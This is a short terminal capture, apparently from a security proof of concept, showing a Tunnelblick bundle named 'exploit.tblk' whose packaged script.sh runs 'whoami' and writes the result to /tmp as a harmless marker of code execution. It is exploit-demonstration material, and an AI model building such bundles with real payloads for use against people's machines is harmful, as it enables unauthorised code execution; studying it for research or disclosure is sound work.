 [I] nsecho | ~/L/A/T/Configurations > cd exploit.tblk/
[I] nsecho | ~/L/A/T/C/exploit.tblk > tree
.
└── Contents
    └── Resources
        ├── config.ovpn
        └── script.sh

3 directories, 2 files
[I] nsecho | ~/L/A/T/C/exploit.tblk > cat Contents/Resources/script.sh
#!/bin/bash

whoami > /tmp/tblk_output
[I] nsecho | ~/L/A/T/C/exploit.tblk >